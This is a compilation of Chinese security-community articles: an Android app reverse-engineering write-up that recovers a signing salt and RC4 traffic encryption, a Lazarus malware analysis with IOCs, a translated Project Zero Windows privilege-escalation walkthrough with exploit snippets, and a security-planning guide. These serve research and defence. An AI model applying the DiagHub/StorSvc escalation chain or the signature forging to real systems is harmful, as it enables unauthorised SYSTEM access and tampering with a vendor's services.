脱完壳 `dex`文件,扔到 `jeb` 里面进行分析(GDA分析能力还是不太强,不过速度快)
类和方法都出来了,脱壳成功。
首先看看协议抓取,建议自己电脑起一个 `ap` (热点), 然后用手机连接热点,对于 `http` 的数据包,可以使用 `burp` 进行抓取(对于
`https` 还要记得先安装 `burp` 的证书),对于 `tcp` 的数据包,由于我们是连接的 电脑的 `wifi` 所以我们可以直接用
`wireshark` 抓取我们网卡的数据包就能抓到手机的数据包。对于笔记本,可以买个无线网卡。
首先看看注册数据包的抓取,设置好代理,选择注册功能,然后去 `burp` 里面,可以看到抓取的数据包。
对于登录数据包,点击登录功能,去发现 `burp` 无法抓到数据包, 怀疑使用了 `tcp` 发送请求数据,于是开启 `wireshark` 抓取
手机连接的热点到的网卡的数据包。抓取时间要短一些,不然找信息就很麻烦了。
然后我们一个一个 `tcp` 数据包查看,看看有没有什么特殊的。
发现一个数据包里面有 `base64` 加密的数据,猜测这个应该就是登陆的数据包。查了一下 `ip` ,应该就是了。
下面针对不同类型的协议加密措施进行分析。
**HTTP协议**
协议分析关键是找到加密解密的函数,可以使用关键字搜索定位。为了方便搜索,先把 `dex` 转成 `smali` 然后用文本搜索工具搜索就行了,我使用
`android killer`。在这里可以使用 `sn` , `verify` 等关键词进行搜索,定位关键代码。我选择了 `verify`
,因为它搜出的结果较少。
函数没经过混淆,看函数名就可以大概猜出了作用,找到关键方法,拿起 `jeb` 分析之。
先来看看 `LoginReg2_Activity` 的 `onCreate` 方法。
获取手机号进入了 `XHttpApi.getVerify` 方法,跟进
先调用了 `XHttpApi.addSnToParams(params)` (看名称估计他就是增加签名的函数了),然后发送 `post` 请求。
继续跟进 `XHttpApi.addSnToParams`
至此签名方案非常清晰了。
* 获取时间戳,新增一个 `t` 的参数,值为 时间戳
* `md5("AndroidWear65cbcdeef24de25e5ed45338f06a1b37" + time_stamp)` 为 `sn`
由于有时间戳和签名的存在,而且服务器会检测时间戳,后续如果我们想测试一些东西,就需要过一段时间就要计算一下 签名和时间戳,这样非常麻烦,我们可以使用
`burp` 编写插件,自动的修改 时间戳和 签名,这样可以大大的减少我们的工作量。
看看关键的源代码
首先注册一个 `HttpListener`, 这样 `burp` 的流量就会经过我们的扩展。
然后看看 `processHttpMessage`对流经扩展的流量进行处理的逻辑。只处理 `http` 请求的数据,然后根据域名过滤处理的数据包,只对
`wear.readboy.com` 进行处理。接着对于数据包中的 `t` 参数和 `sn` 参数进行重新计算,并且修改 数据包中的对应值。
加载扩展,以后重放数据包,就不用管签名的问题了。
**TCP**
对于 `tcp` 的协议可以通过搜索 端口号,`ip` 地址等进行定位,这里搜索 `端口号`(这里是`8866`, 可以在 `wireshark`
中查看),有一点要注意,程序中可能会用 `16` 进制或者 `10` 进制表示端口号为了,保险起见建议两种表示方式都搜一下。
通过搜索 `0x22a2` (`8866` 的 `16` 进制表示)找到两个可能的位置。分别检查发现 第二个没啥用,在 `jeb`
中查找交叉引用都没有,于是忽略之。然后看看第一个。
可以看到 `jeb` 把端口号都转成了 `10` 进制数,这里与服务器进行了连接,没有什么有用的信息。于是上下翻翻了这个类里面的函数发现一个有意思的函数。
用于发送数据,里面还用了另外一个类的方法,一个一个看,找到了加密方法。
就是简单的 `rc4` 加密,然后在 `base64` 编码。
为了测试的方便写了个图形化的解密软件。
用 `nc` 测试之
正确。
### 总结
不要怕麻烦,一些东西尽早脚本化,自动化,减轻工作量。逆向分析,搜索关键字,定位关键代码。
### 参考
<http://www.vuln.cn/6100>
<http://www.freebuf.com/articles/terminal/106673.html> | 社区文章 |
**作者:深信服千里目安全实验室
原文链接:<https://mp.weixin.qq.com/s/y-SHoh9f5qwAwqml3uf8vw>**
## 【事件背景】
近期深信服安全团队捕获到了Lazarus组织针对加密货币相关行业的社工攻击活动,该组织在寻找到攻击目标信息后,疑似通过即时通讯软件主动和目标取得联系,并发送修改过的开源PDF软件(Secure
PDF Viewer.exe)和携带加密payload的恶意PDF文件(Android Hardware Wallet.pdf)。单独打开”Secure
PDF Viewer.exe”无恶意行为,”Android Hardware
Wallet.pdf”无法用常规软件打开,所以该组织会利用社工的方式,诱使攻击目标使用exe文件查看pdf文件,最终解密出后台恶意程序执行,达到远控和窃取信息的目的。
对比了2021年初Google披露的Lazarus组织针对安全研究人员的攻击活动,发现本次活动有以下特征:
(1) 对加密货币相关目标发起攻击,符合Lazarus组织的一贯的“搞钱”目标;
(2) 本次出现的组件其执行与加载方式与2021年初披露Lazarus组织组件加载方式一致,都是”rundll32.exe 文件名 函数名 16字节校验数据
4位未知数字”;
(3) C2格式与2021年初披露的C2格式一致, 形如“image/upload/upload.asp”;
攻击流程如下:
## 【详细分析】
诱饵pdf文件Android Hardware Wallet.pdf打开后内容如下,可根据内容和文件名判断为针对加密货币行业的攻击活动
其社工攻击发送文件如下,其中”Secure PDF Viewer.exe”为为攻击者修改过的PDF开源软件,”Android Hardware
Wallet.pdf” 为恶意PDF文件
“Secure PDF Viewer.exe”其在文件处理逻辑部分加入了恶意代码,用于解密与执行恶意文档中的第一阶段payload
首先,创建“C:\Programdata\WindowsUpdate”路径,并且读取打开文档最后4个字节数据是否存在 **标记0x78563412**
,如果存在该标记则该文档为恶意文档
读取恶意文档尾部0x208字节数据,并且使用xor解密(xor解密秘钥为0xE4)出相关数据data1
解密出的数据data1如下图,解密出的数据为第一阶段payload的相关执行参数,分别为函数名、16字节校验数据以及未知数字
该文件读取诱饵pdf文件大小,并解密该诱饵文件释放到“%appdata%”下同名文件
接着会解密第二阶段payload数据,将第二阶段payload数据写入文件C:\ProgramData\WindowsUpdate\MSCache.cpl并通过rundll32.exe调用执行
其释放的第二阶段payload相关信息如下
描述 | 详细信息
---|---
名称 | MSCache.cpl/CAST.dll
文件大小 | 110080 bytes
文件类型 | exe
文件功能 | dropper
编译时间 | 2021-04-07 00:15:37 (UTC+0)
开发平台及语言 | win/c++
Pdb | /
是否加壳 | 否
md5 | d33bceb356a04b58ce8cf5baea860239
其原名为CAST.dll最终会调用CAST_encryptW导出函数执行后续动作。
接着内存加密第三阶段payload数据,并在内存展开并执行
其第三阶段payload相关信息如下
描述 | 详细信息
---|---
名称 | Dll.dll
文件大小 | 460960 bytes
文件类型 | exe
文件功能 | downloader
编译时间 | 2021-04-07 00:15:37 (UTC+0)
开发平台及语言 | win/c++
Pdb | /
是否加壳 | 否
md5 | 93d04c28e2f1448a273a8e554260bd9d
第三阶段payload为一个下载器,首先会初始化相关网络请求数据
接着尝试向C2下载第四阶段payload并反射执行,目前C2已经无法通信,无法获取第四阶段payload数据
## 【溯源关联】
本次出现的组件其执行与加载方式与2021年初披露Lazarus组织组件加载方式一致,都是”rundll32.exe 文件名 函数名 16字节校验数据
4位未知数字”
其C2格式与2021年初披露的C2格式一致,形如”image/upload/upload.asp”
基于攻击目标和技术特征多种关联结果,确定本次攻击事件其相关组织为Lazarus组织。
## 【IOC】
md5 | 1a00ef6c4cc9ae09f3f7d59cd726add1
---|---
| 819edb8646bf2f877ab636a8b27caafd
url | https://www.smartaudpor[.]com/image/upload/upload.asp
domain | www.smartaudpor[.]com
## 【参考链接】
[【2021年谷歌年初披露的Lazarus报告】](https://blog.google/threat-analysis-group/new-campaign-targeting-security-researchers)
[【深信服2021年年初披露的Lazarus分析报告】](https://mp.weixin.qq.com/s/8hLNDgrRcbvP3W0ASrwOwQ)
* * * | 社区文章 |
本文是[Windows Exploitation Tricks: Exploiting Arbitrary File Writes for Local
Elevation of
Privilege](https://googleprojectzero.blogspot.com/2018/04/windows-exploitation-tricks-exploiting.html)的翻译文章
# 前言
[之前](https://xz.aliyun.com/t/2662)我提出了一种技术,可以在Windows上利用任意目录创建漏洞,从而对系统上的任意文件进行读取访问。
在即将发布的Spring Creators Update(RS4)中,我在前一篇文章中利用的挂载点链接到文件的bug已得到修复。
这就是一个如何利用漏洞获得长期安全的一个示例,让开发人员更有动力去找减少利用的方式。
我将在这篇文章中保持这种精神,介绍一种新技术,利用Windows
10上的任意文件写入。也许微软可能再一次强化操作系统,使其更难以利用这些类型的漏洞。我将通过详细描述Project
Zero向Microsoft报告的最近修复的问题(问题[1428](https://bugs.chromium.org/p/project-zero/issues/detail?id=1428))来证明此利用。
任意文件写入漏洞是用户可以在他们通常无法访问的位置创建或修改文件。
这是由于权限服务错误地清理了用户传递的信息,或者由于符号链接劫持攻击,用户可以将链接写入之后由权限服务使用的位置。
理想的漏洞是攻击者不仅控制正在写入的文件的位置,还控制整个内容。
利用任意文件写入的常用方法是执行[DLL劫持](https://cwe.mitre.org/data/definitions/427.html)。当Windows可执行文件开始执行NTDLL中的初始加载程序时,将尝试查找所有导入的DLL。
加载程序检查导入的DLL的位置比您预期的更复杂,但就我们的目的而言可以总结如下:
1. 检查[已知DLL](https://blogs.msdn.microsoft.com/larryosterman/2004/07/19/what-are-known-dlls-anyway/),它是操作系统已知的预缓存DLL列表。 如果找到,则DLL将从预加载的节对象映射到内存中。
2. 检查程序的目录,例如,如果导入TEST.DLL并且程序在C:\APP中,则它将检查C:\APP\TEST.DLL。
3. 检查系统位置,例如C:\WINDOWS\SYSTEM32和C:\WINDOWS。
4. 如果所有其他方法都失败,请搜索当前环境变量。
DLL劫持的目的是找到一个以高权限运行的可执行文件,它将通过漏洞允许我们在写入的位置加载DLL。 如果在先前检查的位置中尚未找到DLL,则仅劫持成功。
有两个问题导致DLL劫持很麻烦:
1. 您通常需要创建特权进程的新实例,因为在首次执行进程时会解析大多数DLL导入。
2. 将作为特权用户运行的大多数系统二进制文件,可执行文件和DLL将安装到SYSTEM32中。
第二个问题意味着在步骤2和3中,加载器将始终在SYSTEM32中查找DLL。假设覆盖DLL不太可能是一个选项(至少如果DLL已经加载,你不能写入文件),这使得找到合适的DLL来劫持更加困难。解决这些问题的一种典型方法是选择一个不在SYSTEM32中且可以轻松激活的可执行文件,例如通过加载COM服务器或运行计划任务。
即使你发现一个合适的目标可执行文件DLL劫持,实现也可能非常难看。有时你需要为原始DLL实现存根导出,否则DLL的加载将失败。在其他情况下,运行代码的最佳位置是在DllMain期间,这会引入其他问题,例如在[加载程序锁](https://msdn.microsoft.com/en-us/library/windows/desktop/dn633971%28v=vs.85%29.aspx)内运行代码。
什么是好的是一个权限服务,它将为我们加载一个任意的DLL,没有劫持,不需要产生“正确的”特权进程。 问题是,这样的服务是否存在?
事实证明是的,并且服务本身之前至少被利用了两次,一次是Lokihardt用于沙箱逃逸,一次是由我user到[EoP系统](https://bugs.chromium.org/p/project-zero/issues/detail?id=887)。 此服务名为“Microsoft(R)诊断中心标准收集器服务”,但我们将其简称为DiagHub。
DiagHub服务是在Windows 10中引入的,尽管有一项服务在Windows 7和8.1中执行类似的IE ETW Collector任务。
该服务的目的是代表沙盒应用程序(特别是Edge和Internet
Explorer)使用Windows事件跟踪(ETW)收集诊断信息。它的一个有趣特性是它可以配置为从SYSTEM32目录加载任意DLL,这是Lokihardt和我获取提权的确切特性。该服务的所有功能都通过已注册的DCOM对象公开,因此为了加载我们的DLL,我们需要弄清楚如何在该DCOM对象上调用方法。
此时你可以跳到最后,但如果你想了解我将如何实现DCOM对象,下一部分可能会引起关注。
# 逆向DCOM对象
让我们来看看我将尝试找到未知DCOM对象支持的接口并找到实现的步骤,以便我们可以对它们进行逆向。我通常会采用两种方法,直接在IDA
Pro中使用RE或类似方法,或者首先进行一些系统检查以缩小我们需要调查的范围。在这里,我们将采用第二种方法,因为它能提供更多信息。我不能说Lokihardt是如何找到他的问题的;
我选择魔法。
使用这种方法,我们需要一些工具,特别是来自github的[OleViewDotNet](https://github.com/tyranid/oleviewdotnet/releases)
v1.4 +(OVDN)工具以及[SDK](https://developer.microsoft.com/en-us/windows/downloads/windows-10-sdk)中的WinDBG安装。第一步是找到DCOM对象的注册信息,并发现可访问的接口。我们知道DCOM对象托管在一个服务中,所以一旦你加载了OVDN,就进入菜单`Registry⇒LocalServices`,该工具将加载一个公开COM对象的已注册系统服务列表。
如果你找到了“Microsoft(R)诊断中心标准收集器服务”服务(此处应用过滤器很有帮助),你应该能在列表中找到该条目。如果打开服务树节点,会看到一个子节点“诊断中心标准收集器服务”,它是托管的DCOM对象。打开该树节点,该工具将创建此对象,然后查询所有可远程访问的COM接口,以提供该对象支持的接口列表。
下面的截图中展示了这点:
虽然我们在这里检查访问DCOM对象所需的安全性是有用的。 如果右键单击treenode类,则可以选择“View Access
Permissions(查看访问权限)”或“View Launch Permissions(查看启动权限)”,然后您将看到一个显示权限的窗口。
在这种情况下,它显示可以从IE保护模式以及Edge的AppContainer沙箱(包括LPAC)访问此DCOM对象。
在显示的接口列表中,我们只关心标准接口。 有时会有一些有趣的界面,但在这种情况下却没有。
在这些标准接口中,有两个我们关心的,`IStandardCollectorAuthorizationService`和`IStandardCollectorService`。
我已经知道它是我们感兴趣的`IStandardCollectorService`服务,但是由于以下过程对于每个接口都是相同的,所以首先选择哪一个并不重要。
如果右键单击界面treenode并选择“Properties”,则可以看到有关已注册界面的一些信息。
除了我们可以看到此界面上有8种方法之外,没有更多的信息可以帮助我们。 与许多COM注册信息一样,此值可能会丢失或错误,但在这种情况下,我们假设它是正确的。
要了解这些方法,我们需要在COM服务器中跟踪`IStandardCollectorService`的实现。
这些知识使我们能够将RE工作的目标定位于正确的二进制值和正确的方法。
为进程内COM对象执行此操作相对简单,因为我们可以通过取消引用几个指针直接查询对象的VTable指针。 但是,进程外的情况要更复杂。
这是因为你调用的进程内对象实际上是远程对象的代理,如下图所示:
然而,什么都没有丢失; 我们仍然可以通过提取存储在服务器进程中的对象的信息来找到OOP对象的VTable。首先右键单击“Diagnostics Hub
Standard Collector Service”对象树节点,然后选择 `Create Instance`。 创建COM对象的新实例,如下所示:
该实例为你提供基本信息,例如我们稍后需要的对象的CLSID(在本例中为{42CBFAA7-A4A7-47BB-B422-BD10E9D02700})以及支持的接口列表。
现在我们需要确保连接到我们感兴趣的接口。为此,选择下方列表中的`IStandardCollectorService`接口,然后在底部的`Operations`菜单中选择`Marshal⇒ViewProperties`。
如果成功,你将看到以下界面:
此图中有很多信息,但我们最感兴趣的两个部分是托管服务的进程ID和接口指针标识符(IPID)。在这种情况下,当服务在其自己的进程中运行时,进程ID应该是显而易见的,但情况并非总是如此
- 有时当你创建COM对象时,并不知道哪个进程实际托管COM服务器,因此这些信息非常宝贵。
IPID是DCOM对象的服务器端的托管过程中的唯一标识符;
我们可以结合使用进程ID和IPID来查找此服务器,并从中找出实现COM方法的实际VTable的位置。 值得注意的是,IPID的最大进程ID大小为16位;
但是,现代版本的Windows可以拥有更大的PID,因此你可能需要手动查找过程或多次重启服务,直到获得合适的PID。
现在我们将使用OVDN的一个功能,它允许我们进入服务器进程的内存并找到IPID信息。 你可以通过`main menu Object ⇒
Processes`访问有关所有进程的信息,但我们知道我们感兴趣的进程只需单击编组视图中进程ID旁边的`View`按钮。你需要以管理员身份运行OVDN,否则将无法打开服务流程。如果你还没有这样做,该工具将要求你配置标志支持,因为OVDN需要公共标志来查找要解析的COM
DLL中的正确位置。你将需要使用WinDBG附带的DBGHELP.DLL版本,因为它支持远程符号服务器。 配置类似于以下的标志:
如果一切都配置正确并且您是管理员,您现在应该看到有关IPID的更多详细信息,如下所示:
这里最有用的两条信息是接口指针,它是堆分配对象的位置(如果要检查其状态),以及接口的VTable指针。VTable地址为我们提供了COM服务器实现所在位置的信息。
正如我们在这里看到的那样,VTable位于主可执行文件(`DiagnosticsHub.StandardCollector.Server`)的不同模块(`DiagnosticsHub.StandardCollector.Runtime`)中。
我们可以通过使用WinDBG附加到服务进程并将符号转储到VTable地址来验证VTable地址是否正确。
我们之前也知道我们期待8种方法,因此我们可以使用以下命令将其考虑在内:
dqs DiagnosticsHub_StandardCollector_Runtime+0x36C78 L8
请注意,WinDBG将模块名称中的句点转换为下划线。 如果成功,你将看到类似于以下的内容:
提取出这些信息,得到方法的名称(如下所示)以及二进制文件中的地址。 我们可以设置断点并查看在正常操作期间调用的内容,或者获取此信息并启动RE过程。
ATL::CComObject<StandardCollectorService>::QueryInterface
ATL::CComObjectCached<StandardCollectorService>::AddRef
ATL::CComObjectCached<StandardCollectorService>::Release
StandardCollectorService::CreateSession
StandardCollectorService::GetSession
StandardCollectorService::DestroySession
StandardCollectorService::DestroySessionAsync
StandardCollectorService::AddLifetimeMonitorProcessIdForSession
方法列表看起来是正确的:它们从COM对象的3种标准方法开始,在这种情况下由ATL库实现。
以下这些方法由`StandardCollectorService`类实现。 作为公共标志,这并不告诉我们期望传递给COM服务器的参数。
由于包含某些类型信息的C++名称,IDA Pro也许能为你提取该信息,但并不一定会告诉你可能传递给该函数的任何结构的格式。
幸运的是,由于如何使用网络数据表示(NDR)解释器实现COM代理来执行编组,因此可以将NDR字节码反转回我们可以理解的格式。
在这种情况下,请返回原始服务信息,右键单击`IStandardCollectorService treenode`并选择`View Proxy
Definition`。 这会使OVDN解析NDR代理信息并显示新视图,如下所示。
查看代理定义还将解析该代理库实现的任何其他接口。 也许对进一步的逆向工作有用。
反编译的代理定义以类似C#的伪代码显示,但是根据需要应该很容易转换为能工作的C#或C++。 请注意,代理定义不包含方法的名称,但我们已经提取出来了。
因此,应用一些cleanup和方法名称,我们得到一个如下所示的定义:
[uuid("0d8af6b7-efd5-4f6d-a834-314740ab8caa")]
struct IStandardCollectorService : IUnknown {
HRESULT CreateSession(_In_ struct Struct_24* p0,
_In_ IStandardCollectorClientDelegate* p1,
_Out_ ICollectionSession** p2);
HRESULT GetSession(_In_ GUID* p0, _Out_ ICollectionSession** p1);
HRESULT DestroySession(_In_ GUID* p0);
HRESULT DestroySessionAsync(_In_ GUID* p0);
HRESULT AddLifetimeMonitorProcessIdForSession(_In_ GUID* p0, [In] int p1);
}
最后一项丢失了; 我们不知道Struct_24结构的定义。 可以从RE过程中提取它,但幸运的是在这种情况下我们不必这样做。
NDR字节码必须知道如何编组这种结构,因此OVDN只是自动为我们提取结构定义:选择`Structures`选项卡并找到Struct_24。
当你实践RE过程时,可以根据需要重复此过程,直到你了解一切如何运作。 现在让我们开始实际利用DiagHub服务,并展示它在真实环境中的应用。
# 示例exp
经过逆向分析的努力,我们发现,为了从SYSTEM32加载DLL,需要执行以下步骤:
1. 使用`IStandardCollectorService :: CreateSession`创建新的诊断会话。
2. 在新会话上调用`ICollectionSession :: AddAgent`方法,传递要加载的DLL的名称(没有任何路径信息)。
ICollectionSession :: AddAgent的简化加载代码如下:
void EtwCollectionSession::AddAgent(LPWCSTR dll_path,
REFGUID guid) {
WCHAR valid_path[MAX_PATH];
if ( !GetValidAgentPath(dll_path, valid_path)) {
return E_INVALID_AGENT_PATH;
HMODULE mod = LoadLibraryExW(valid_path,
nullptr, LOAD_WITH_ALTERED_SEARCH_PATH);
dll_get_class_obj = GetProcAddress(hModule, "DllGetClassObject");
return dll_get_class_obj(guid);
}
我们可以看到它检查代理路径是否有效并返回完整路径(这是以前的EoP错误存在的位置,检查不足)。
使用`LoadLibraryEx`加载此路径,然后查询DLL以获取导出的方法`DllGetClassObject`,再调用该方法。
为了使代码更容易执行,我们需要实现该方法并将文件放入SYSTEM32。
已实现的`DllGetClassObject`将在加载程序锁之外调用,以便我们执行任何操作。
以下代码(删除错误处理)可以加载名为dummy.dll的DLL。
IStandardCollectorService* service;
CoCreateInstance(CLSID_CollectorService, nullptr, CLSCTX_LOCAL_SERVER, IID_PPV_ARGS(&service));
SessionConfiguration config = {};
config.version = 1;
config.monitor_pid = ::GetCurrentProcessId();
CoCreateGuid(&config.guid);
config.path = ::SysAllocString(L"C:\Dummy");
ICollectionSession* session;
service->CreateSession(&config, nullptr, &session);
GUID agent_guid;
CoCreateGuid(&agent_guid);
session->AddAgent(L"dummy.dll", agent_guid);
现在我们需要的是任意文件写入,以便将DLL放入SYSTEM32,加载并提升我们的权限。 为此,我将演示我在`Storage
Service`系统中`SvcMoveFileInheritSecurity RPC`方法里发现的漏洞。
这个功能引起了我的注意,因为它用于探索由[ClémentRouault](https://twitter.com/hakril)和[Thomas
Imbert](https://twitter.com/masthoon)在[PACSEC
2017](https://pacsec.jp/psj17/PSJ2017_Rouault_Imbert_alpc_rpc_pacsec.pdf)中发现和呈现的ALPC中的漏洞。虽然这种方法只是漏洞的有效原函数,但我意识到,潜伏在其中的实际上是两个漏洞(至少来自普通用户权限)。
`SvcMoveFileInheritSecurity`的任何修复之前的代码如下所示:
void SvcMoveFileInheritSecurity(LPCWSTR lpExistingFileName,
LPCWSTR lpNewFileName,
DWORD dwFlags) {
PACL pAcl;
if (!RpcImpersonateClient()) {
// Move file while impersonating.
if (MoveFileEx(lpExistingFileName, lpNewFileName, dwFlags)) {
RpcRevertToSelf();
// Copy inherited DACL while not.
InitializeAcl(&pAcl, 8, ACL_REVISION);
DWORD status = SetNamedSecurityInfo(lpNewFileName, SE_FILE_OBJECT,
UNPROTECTED_DACL_SECURITY_INFORMATION | DACL_SECURITY_INFORMATION,
nullptr, nullptr, &pAcl, nullptr);
if (status != ERROR_SUCCESS)
MoveFileEx(lpNewFileName, lpExistingFileName, dwFlags);
}
else {
// Copy file instead...
RpcRevertToSelf();
}
}
}
这个方法的目的似乎是移动文件,然后将任何继承的ACE从新目录位置应用于DACL。
这是必要的,因为当文件在同一卷上移动时,旧文件名被取消链接并且文件链接到新位置。 但是,新文件将保持从其原始位置分配的安全性。
只有在目录中创建新文件时才能应用继承的ACE,或者在这种情况下,通过调用`SetNamedSecurityInfo`等函数显式应用ACE。
要确保此方法不允许任何人在作为服务的用户(在本例中为本地系统)运行时移动任意文件,需要模拟RPC调用者。
在第一次调用`MoveFileEx`后立即启动故障,模拟被还原并调用`SetNamedSecurityInfo`。
如果该调用失败,则代码再次调用`MoveFileEx`以尝试恢复原始移动操作。 这是第一个漏洞; 原始文件名位置现在可能指向其他位置,例如滥用符号链接。
这很容易导致`SetNamedSecurityInfo`失败,只需将本地系统的拒绝ACL添加到文件的WRITE_DAC的ACE中,它会返回一个错误,导致恢复并获得任意文件创建。
这被报告为问题[1427](https://bugs.chromium.org/p/project-zero/issues/detail?id=1427)。
事实上,这并不是我们将要利用的漏洞,因为这太简单了。
相反,我们将在同一代码中利用第二个漏洞:在本地系统运行时获取服务以在我们喜欢的任何文件上调用`SetNamedSecurityInfo`。
这可以通过在执行初始`MoveFileEx`时滥用模拟设备映射来重定向本地驱动器号(例如C
:)来实现,然后导致`lpNewFileName`指向任意位置,或者更有趣地滥用硬链接。
这被报告为问题[1428](https://bugs.chromium.org/p/project-zero/issues/detail?id=1428)。我们可以使用硬链接来利用它,如下所示:
1. 在SYSTEM32中创建一个我们要覆盖的目标文件的硬链接。 因为你不需要对文件具有写权限来创建到它的硬链接,至少在沙箱之外。
2. 创建一个新目录位置,该目录位置具有可为每个人或经过身份验证的用户的组的可继承ACE,以允许修改任何新文件。 甚至不需要明确地执行此操作; 例如,在C盘根目录中创建的任何新目录都有一个用于Authenticated Users的继承ACE。 然后,请求RPC服务将硬链接文件移动到新目录位置。 只要我们有`FILE_DELETE_CHILD`访问新位置的`FILE_DELETE_CHILD`和我们可以编辑的`FILE_ADD_FILE`,该移动就会在模拟下成功。
3. 该服务现在将在移动的硬链接文件上调用`SetNamedSecurityInfo`。`SetNamedSecurityInfo`将从新目录位置获取继承的ACE,并将它们应用于硬链接文件。 将ACE应用于硬链接文件的原因是从`SetNamedSecurityInfo`的角度看,硬链接文件位于新位置,即使我们链接到的原始目标文件位于SYSTEM32中。
利用这一点,我们可以修改本地系统以访问WRITE_DAC访问的任何文件的安全系统。 然后我们修改SYSTEM32中的文件,再使用DiagHub服务加载它。
但是,有一个小问题。 SYSTEM32中的大多数文件实际上由TrustedInstaller组拥有,即使是本地系统也无法修改。
因此,我们需要找到一个可以写入的文件,该文件不归TrustedInstaller所有。 此外,我还想选择一个不会导致操作系统安装损坏的文件。
我们不关心文件的扩展名,因为`AddAgent`仅检查文件是否存在并使用`LoadLibraryEx`加载它。
可以通过多种方式找到合适的文件,例如使用SysInternals [AccessChk](https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk)实用程序,但要100%确定存储服务的令牌可以修改文件,然后使用我的[NtObjectManager](https://www.powershellgallery.com/packages/NtObjectManager)
PowerShell模块(特别是其`Get-AccessibleFile cmdlet`,它接受从中进行访问检查的进程)。
虽然该模块设计用于检查沙箱中的可访问文件,但它也可用于检查特权服务可访问的文件。
如果以管理员身份运行以下脚本并安装了模块,则`$files`变量将包含Storage Service具有WRITE_DAC访问权限的文件列表。
Import-Module NtObjectManager
Start-Service -Name "StorSvc"
Set-NtTokenPrivilege SeDebugPrivilege | Out-Null
$files = Use-NtObject($p = Get-NtProcess -ServiceName "StorSvc") {
Get-AccessibleFile -Win32Path C:\Windows\system32 -Recurse `
-MaxDepth 1 -FormatWin32Path -AccessRights WriteDac -CheckMode FilesOnly
}
查看文件列表,我决定选择文件license.rtf,其中包含Windows的简短许可证声明。
这个文件的优点是它很可能对系统的操作不是很关键,因此覆盖它应该不会导致安装损坏。
把它们放在一起:
1. 使用Storage Service漏洞更改SYSTEM32中`license.rtf`文件的安全性。
2. 复制DLL,它通过`license.rtf`文件实现`DllGetClassObject`。
3. 使用DiagHub服务将修改后的许可证文件作为DLL加载,将代码执行作为本地系统并执行我们想要的任何操作。
如果你有兴趣看到一个完整的示例,我已经在[tracker](https://bugs.chromium.org/p/project-zero/issues/detail?id=1428#c9)上上传了原始问题的完整漏洞。
# 总结
在这篇博客文章中,我描述了一个适用于Windows 10的有用漏洞原函数,你甚至可以从Edge LPAC等沙盒环境中使用它。
找到这些类型的原函数使得利用更简单,更不容易出错。 此外,我已经让你了解如何在类似的DCOM实现中找到自己的错误。 | 社区文章 |
# 1 安全规划的目的
组织安全部门建立到运行一段的时间,工作阶段从救火到标准化的过程就需要考虑编制和实施适合自己组织的安全规划了。
编写安全规划主要为以后的工作进行合理的估计和安排,从结构上提升组织的安全水平,大概是从杂牌军到正规军的转变,也有可能现有的方法满足不了实际业务的需求,需要重新规划、设计。
# 2 安全规划应该包含的内容
安全现状从国际、国内、行业和本组织的安全情况,引出安全需求;需求上分析合规性要求和业务要求,引出安全的整体策略和目标。
用一个房子图描述安全整体规划和保障体系,后面整体描述用什么方法和计划完成这个规划。
安全规划通常包含技术方案和管理方案,要保证方案能够落地再加上安全运行/运营,从传统安全来说,物理安全、网络安全、主机安全、应用安全、数据安全各种技术和管理的措施要到位。
办公网安全和生产网安全区别很大,可以考虑单独分析。
安全规划要提供可供执行、能够落地的工作计划,安全规划通常3年一个周期,缘起计划可以简略,但是需要列出本年度的详细工作计划。
最后是信息安全工作的执行考核和改进。
# 3 如何做好安全规划
关键的几点:
1. 组织内的安全部门有明确的职责和权利,安全部门的活动有组织高层的行动支持;
2. 目标合理,可执行性高;
3. 根据组织安全的实际情况编写,前期做好风险评估、威胁建模、攻击面分析, **防护方案以满足实际需要为主** ,控制好成本支出;
4. 管理和技术的安全措施参考 ISO 27001 和等级保护,重点偏安全运行;
5. 一定要有人员的培训和考核,将纸面上的规划落实成实际的效果。
## 3.1 管理和技术上的要求
管理方面参考 ISO 27001 的要求、等级保护的要求行业监管的要求,对策略、规程、标准、流程和记录,选择适用自己组织的管理要求。
### 3.1.1 技术要求示例
**应用安全**
* 概述:采用安全技术确保应用系统本身的防护,以及对于应用间数据接口、远程终端的数据访问的安全防护。
* 范围:
* Web 容器、中间件、Web 服务器
* Web 应用
* 防护目标:
* 通过采取身份认证、访问控制等安全措施,保证系统自身的安全性以及与其他系统数据进行数据交换时所传输数据的安全性。
* 建立软件安全的输入控制,确保输入数据符合系统设定要求,提供软件自动保护功能,当故障发生时保护自动保护当前所有状态
* 采取审计措施实施在安全事件发生前发现入侵意图、在安全事件发生时进行告警提示和在安全事件发生后能进行审计追踪。
* 防护要点:
* 身份鉴别:应提供专用的登录控制模块对登录用户进行身份标识和鉴别;应对同一用户采用2种以上的组合鉴别技术实现用户身份鉴别;提供用户身份标识的唯一性和鉴别信息复杂度检查功能;提供登录失败处理功能,可采取结束会话、限制非法登录次数和自动退出等机制;启用软件中的安全功能,并根据安全策略配相关参数。
* 访问控制:应提供访问控制功能,依据安全策略控制用户对文件、数据库表等客体的访问;应由授权主体配置访问控制策略,并严格限制默认账户的访问权限;应授予不同账户为完成各自承担任务所需的最小权限,并在他们之间形成相互制约的关系;应对有重要信息资源设置敏感标签的功能。应依据安全策略严格控制用户对敏感标记重要信息资源的操作。
* 安全审计:应提供覆盖到每个用户的安全审计功能,对应用系统重要安全事件进行审计;应确保无法单独终端审计进程,无法删除、修改、覆盖审计记录;应对审计的数据进行统计、查询、分析以及生成审计报表的功能。
* 剩余信息保护:保证用户鉴别信息所在的存储空间在被释放或重新分配给其他用户之前完全清除,无论在硬盘还是内存中;应保证系统内的文件、目录和数据库记录等资源空间被释放或重新分配给其他用户前得到完全清除。
* 通信完整性:采用密码技术保证通信过程中数据的完整性。
* 通信保密性:在通信双方建立连接之前,应用系统利用密码技术进行初始化会话验证;应对通信过程的报文或会话信息过程进行加密。
* 抗抵赖:应具有在请求的情况下为数据原发者或接收者提供数据原发证据和数据接收证据的功能。
* 软件容错:应提供数据有效性检验功能,通过人机接口输入或通过通信接口输入的数据格式和长度符合系统的设定要求;应提供自我保护功能,当故障发生时自动保护当前的所有状态,保证系统能够恢复。
* 资源控制:当应用系统的通信耍弄福冈中等乙方在一段时间内未作任何响应,另一方应能够自动结束会话;应能对系统的最大并发会话连接数和单个账户的多重并发会话进行限制;应能对一个时间段可能的并发会话连接数进行限制;应能对一个访问账户或一个请求进程所申请的资源数进行控制;应能够检测SLA水平,到达预设值时进行告警。
* 防护设备:
* 4A:提供身份识别、认证、访问控制和审核功能。
* Web 应用防火墙:提供数据输入验证和审核功能。
* 网页防篡改
* 抗 DDoS 设备
